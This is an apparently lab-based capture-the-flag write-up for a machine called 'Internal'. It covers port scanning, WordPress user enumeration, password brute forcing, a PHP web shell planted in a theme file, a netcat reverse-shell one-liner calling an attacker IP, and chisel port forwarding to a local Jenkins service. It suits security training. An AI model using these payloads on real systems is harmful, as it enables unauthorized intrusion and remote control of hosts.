Enumeration
IP: 10.10.25.58 Host: internal.thm
Let’s start with the nmap full port scan and see the open ports
Nmap full port scan
┌──(root💀b0x)-[/mnt/hgfs/THM/Internal] [7/117]
└─# nmap -p- -v -iL ip -oN nmapFullPort.nmap
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-07 13:15 PKT
Initiating Ping Scan at 13:15
Scanning 10.10.25.58 [4 ports]
Completed Ping Scan at 13:15, 0.22s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 13:15
Scanning internal.thm (10.10.25.58) [65535 ports]
Discovered open port 80/tcp on 10.10.25.58
Discovered open port 22/tcp on 10.10.25.58
SYN Stealth Scan Timing: About 96.47% done; ETC: 13:34 (0:00:40 remaining)
Completed SYN Stealth Scan at 13:35, 1181.13s elapsed (65535 total ports)
Nmap scan report for internal.thm (10.10.25.58)
Host is up (0.19s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 1181.51 seconds
Raw packets sent: 74888 (3.295MB) | Rcvd: 110353 (9.720MB)
Enumerating HTTP Web Server (Port 80)
Taking a look at port 80, we can see that / points to Apache’s default page. Let’s try running gobuster against the web server:
┌──(root💀b0x)-[/mnt/hgfs/THM/Internal]
└─# gobuster dir -u http://10.10.245.7 -w /usr/share/wordlists/dirb/big.txt -k -e -b 404 -t 100 1 ⨯
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.245.7
[+] Method: GET
[+] Threads: 100 [+] Wordlist: /usr/share/wordlists/dirb/big.txt [+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2021/04/07 13:05:27 Starting gobuster in directory enumeration mode
===============================================================
http://10.10.245.7/.htpasswd (Status: 403) [Size: 276]
http://10.10.245.7/.htaccess (Status: 403) [Size: 276]
http://10.10.245.7/blog (Status: 301) [Size: 309] [--> http://10.10.245.7/blog/]
http://10.10.245.7/javascript (Status: 301) [Size: 315] [--> http://10.10.245.7/javascript/]
http://10.10.245.7/phpmyadmin (Status: 301) [Size: 315] [--> http://10.10.245.7/phpmyadmin/]
http://10.10.245.7/server-status (Status: 403) [Size: 276]
http://10.10.245.7/wordpress (Status: 301) [Size: 314] [--> http://10.10.245.7/wordpress/]
===============================================================
2021/04/07 13:06:13 Finished
===============================================================
–
Visiting /blog/ we can find that it’s hosting wordpress. Let’s run wpscan and see what we can enumerate.
WpScan (/blog/)
┌──(root💀b0x)-[/mnt/hgfs/THM/Internal]
└─# wpscan --url http://internal.thm/blog/ -e u
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.17
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://internal.thm/blog/ [10.10.25.58]
[+] Started: Wed Apr 7 14:17:35 2021
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.29 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://internal.thm/blog/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://internal.thm/blog/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://internal.thm/blog/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.4.2 identified (Insecure, released on 2020-06-10).
| Found By: Rss Generator (Passive Detection)
| - http://internal.thm/blog/index.php/feed/, <generator>https://wordpress.org/?v=5.4.2</generator>
| - http://internal.thm/blog/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.4.2</generator>
[+] WordPress theme in use: twentyseventeen
| Location: http://internal.thm/blog/wp-content/themes/twentyseventeen/
| Last Updated: 2021-03-09T00:00:00.000Z
| Readme: http://internal.thm/blog/wp-content/themes/twentyseventeen/readme.txt
| [!] The version is out of date, the latest version is 2.6
| Style URL: http://internal.thm/blog/wp-content/themes/twentyseventeen/style.css?ver=20190507
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 2.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://internal.thm/blog/wp-content/themes/twentyseventeen/style.css?ver=20190507, Match: 'Version: 2.3'
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <=====================================================================================================================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] admin
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Wp Json Api (Aggressive Detection)
| - http://internal.thm/blog/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Wed Apr 7 14:17:39 2021
[+] Requests Done: 13
[+] Cached Requests: 48
[+] Data Sent: 3.457 KB
[+] Data Received: 9.149 KB
[+] Memory used: 167 MB
[+] Elapsed time: 00:00:03
We can see that admin user exists in the application. Let’s use rockyou.txt wordlist for bruteforcing.
┌──(root💀b0x)-[/mnt/hgfs/THM/Internal] [475/528]
└─# wpscan --url http://internal.thm/blog/ -v -e u -P /usr/share/wordlists/rockyou.txt -t 500 2 ⨯
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.17
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://internal.thm/blog/ [10.10.25.58]
[+] Started: Wed Apr 7 14:09:25 2021
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.29 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://internal.thm/blog/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://internal.thm/blog/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://internal.thm/blog/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.4.2 identified (Insecure, released on 2020-06-10).
| Found By: Rss Generator (Passive Detection)
| - http://internal.thm/blog/index.php/feed/, <generator>https://wordpress.org/?v=5.4.2</generator> [426/528]
| - http://internal.thm/blog/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.4.2</generator>
[+] WordPress theme in use: twentyseventeen
| Location: http://internal.thm/blog/wp-content/themes/twentyseventeen/
| Last Updated: 2021-03-09T00:00:00.000Z
| Readme: http://internal.thm/blog/wp-content/themes/twentyseventeen/readme.txt
| [!] The version is out of date, the latest version is 2.6
| Style URL: http://internal.thm/blog/wp-content/themes/twentyseventeen/style.css?ver=20190507
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a focus on business sites, it features multiple sections on the front page as well as widgets, navi
gation and social menus, a logo, and more. Personalize its asymmetrical grid with a custom color scheme and showcase your multimedia content with post formats. Our default theme for 2017 works great in many lang
uages, for any abilities, and on any device.
| Author: the WordPress team
| Author URI: https://wordpress.org/
| License: GNU General Public License v2 or later
| License URI: http://www.gnu.org/licenses/gpl-2.0.html
| Tags: one-column, two-columns, right-sidebar, flexible-header, accessibility-ready, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-lan
guage-support, sticky-post, theme-options, threaded-comments, translation-ready
| Text Domain: twentyseventeen
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 2.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://internal.thm/blog/wp-content/themes/twentyseventeen/style.css?ver=20190507, Match: 'Version: 2.3'
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:04 <=====================================================================================================================================> (10 / 10) 100.00% Time: 00:00:04
[i] User(s) Identified:
[+] admin
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Wp Json Api (Aggressive Detection)
| - http://internal.thm/blog/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - admin / ...
Trying admin / timmy1 Time: 00:01:35 < > (4000 / 14348392) 0.02% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: admin, Password: ...
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Wed Apr 7 14:11:21 2021
[+] Requests Done: 4056
[+] Cached Requests: 7
[+] Data Sent: 2.022 MB
[+] Data Received: 2.759 MB
[+] Memory used: 186.539 MB
[+] Elapsed time: 00:01:55
Got hit around 4000 tries, we get credentials of the user admin
admin:...
Exploitation
Let’s now try and login and get reverse shell on our machine. I’ll be editing the theme file (404.php) and add the following for rce:
<?php
system($_GET[123]);
?>
Added the snippet for getting RCE

Now, we need to visit a 404 page on the application to get RCE! We do so by finding a legit blog post and just changing the URL.
RCE

Reverse Shell time!
Alright, time to get reverse shell, let’s see if we’ve nc on the host. Can do so by using which
which nc

Alright, nc exists. We can utilize the following to get reverse shell:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.17.0.120 4444 >/tmp/f
Let’s URL encode it before using, since due to & the payload might not execute. We can use cyberchef for doing so.

Remember to encode all special characters as well!
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20%2Di%202%3E%261%7Cnc%2010%2E17%2E0%2E120%204444%20%3E%2Ftmp%2Ff
Let’s get RCE now, first start listener on local 4444 port.
http://internal.thm/blog/index.php/2020/08/04/hello-world/?123=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20%2Di%202%3E%261%7Cnc%2010%2E17%2E0%2E120%204444%20%3E%2Ftmp%2Ff
Got reverse shell! Beautified and made it interactive as well.

Privileges Escalation
Alright, we got shell as www-data user and can’t really find any flags. Also, there’s a user in /home/aubreanna
Looking at the processes we can see that it has one java service running:
www-data@internal:/var/www/html/wordpress$ ps aux | grep aubrean
aubrean+ 1540 0.0 0.0 1148 4 ? Ss 09:07 0:00 /sbin/tini -- /usr/local/bin/jenkins.sh
aubrean+ 1574 1.7 12.0 2587808 245668 ? Sl 09:07 0:23 java -Duser.home=/var/jenkins_home -Djenkins.model.Jenkins.slaveAgentPort=50000 -jar /usr/share/jenkins/jenkins.war
aubrean+ 1612 0.0 0.0 0 0 ? Z 09:07 0:00 [jenkins.sh] <defunct>
www-data 5586 0.0 0.0 11464 1100 pts/0 S+ 09:29 0:00 grep --color=auto aubrean
Let’s see the local listening ports:
www-data@internal:/var/www/html/wordpress$ netstat -plnt
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:33897 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
Port 8080 is listening locally, let’s try and cURL and see the repsonse it.
www-data@internal:/var/www/html/wordpress$ curl -i http://127.0.0.1:8080
HTTP/1.1 403 Forbidden
Date: Wed, 07 Apr 2021 09:30:54 GMT
X-Content-Type-Options: nosniff
Set-Cookie: JSESSIONID.992b29b3=node01ii80j993afao35bpvwstyvpu0.node0; Path=/; HttpOnly
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/html;charset=utf-8
X-Hudson: 1.395
X-Jenkins: 2.250
X-Jenkins-Session: 56d53c37
X-Hudson-CLI-Port: 50000
X-Jenkins-CLI-Port: 50000
X-Jenkins-CLI2-Port: 50000
X-You-Are-Authenticated-As: anonymous
X-You-Are-In-Group-Disabled: JENKINS-39402: use -Dhudson.security.AccessDeniedException2.REPORT_GROUP_HEADERS=true or use /whoAmI to diagnose
X-Required-Permission: hudson.model.Hudson.Read
X-Permission-Implied-By: hudson.security.Permission.GenericRead
X-Permission-Implied-By: hudson.model.Hudson.Administer
Content-Length: 793
Server: Jetty(9.4.30.v20200611)
<html><head><meta http-equiv='refresh' content='1;url=/login?from=%2F'/><script>window.location.replace('/login?from=%2F');</script></head><body style='background-color:white; color:white;'>
Authentication required
<!--
You are authenticated as: anonymous
Groups that you are in:
Permission you need to have (but didn't): hudson.model.Hudson.Read
... which is implied by: hudson.security.Permission.GenericRead
... which is implied by: hudson.model.Hudson.Administer
-->
</body></html>
–
Port Forwarding (8080)
Interesting, let’s try and do port forwarding utilziing chisel and access the port locally on our own attacker machine.
We can do so by doing the following on attacker/victim machines:

Victim:
www-data@internal:/tmp$ ./chisel-umar0x01 server -p 47000
2021/04/07 09:34:08 server: Fingerprint auG3MXyqO68Dyisj38bk+g/QRvnlc/xVxcjh/ulpye4=
2021/04/07 09:34:08 server: Listening on http://0.0.0.0:47000
Attacker:
┌──(root💀b0x)-[/var/www/html]
└─# ./chisel-umar0x01 client 10.10.25.58:47000 2222:127.0.0.1:8080 127 ⨯
2021/04/07 14:35:23 client: Connecting to ws://10.10.25.58:47000
2021/04/07 14:35:23 client: tun: proxy#2222=>8080: Listening
2021/04/07 14:35:24 client: Connected (Latency 187.684044ms)
–
We got the connection:
Now, let’s connect to the localhost port 2222 and see if we can access the forwarded port.
Alright, the port was hosting jenkins!
